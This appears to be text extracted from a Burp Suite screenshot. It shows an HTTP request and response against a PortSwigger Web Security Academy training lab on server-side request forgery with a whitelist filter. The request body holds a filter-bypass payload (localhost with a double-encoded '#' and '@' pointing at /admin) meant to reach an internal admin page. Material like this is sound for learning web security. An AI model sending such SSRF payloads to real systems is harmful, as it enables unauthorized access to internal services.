 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8b0050041680da800149e900a40036.web-security-academy.net
3 Cookie: session=4fR06no0d3S3f6XW8n7HAxbBYcJ6wa3J
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8b0050041680da800149e900a40036.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8b0050041680da800149e900a40036.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=3X7kilYe5xIUcDzoet2RF70KactNGrQV; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with whitelist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with whitelist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search
0 highlights